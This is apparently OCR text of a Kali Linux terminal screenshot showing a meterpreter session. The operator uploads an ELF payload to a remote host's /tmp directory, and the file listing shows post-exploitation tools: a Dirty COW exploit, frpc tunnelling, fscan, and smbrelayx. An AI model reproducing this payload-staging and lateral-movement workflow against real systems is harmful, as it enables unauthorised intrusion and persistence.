 1 2 3 4 2 11:53
root@kali: /home/kali/Desktop/impacket-master/examples
文件 动作 编辑 查看 帮助
root@kali: /...ter/examples × root@kali: /home/kali/msf ×
/tmp/nw
meterpreter > upload /home/kali/msf/93.81.elf
[*] Uploading  : /home/kali/msf/93.81.elf → 93.81.elf
[*] Uploaded -1.00 B of 250.00 B (-0.4%): /home/kali/msf/93.81.elf → 93.81.elf
[*] Completed  : /home/kali/msf/93.81.elf → 93.81.elf
meterpreter > ls
Listing: /tmp/nw
Mode Size Type Last modified Name
100775/rwxrwxr-x 250 fil 2024-06-13 09:54:47 +0800 80.elf
100664/rw-rw-r-- 250 fil 2019-10-07 22:07:52 +0800 93.81.elf
100664/rw-rw-r-- 1354 fil 2019-10-07 10:38:32 +0800 93.txt
040755/rwxr-xr-x 4096 dir 2019-10-07 14:30:18 +0800 cs
100775/rwxrwxr-x 12056 fil 2019-10-07 11:16:16 +0800 dirty
100664/rw-rw-r-- 4815 fil 2021-04-08 19:35:12 +0800 dirty.c
100775/rwxrwxr-x 14471320 fil 2024-05-07 18:11:50 +0800 frpc
100664/rw-rw-r-- 293 fil 2019-10-07 10:24:57 +0800 frpc.toml
100775/rwxrwxr-x 7100304 fil 2024-05-20 16:01:26 +0800 fscan
040755/rwxr-xr-x 4096 dir 2019-10-07 13:47:16 +0800 msf
100664/rw-rw-r-- 58998 fil 2024-06-06 22:14:52 +0800 smbrelayx.py
040755/rwxr-xr-x 4096 dir 2019-10-07 15:37:31 +0800 wmi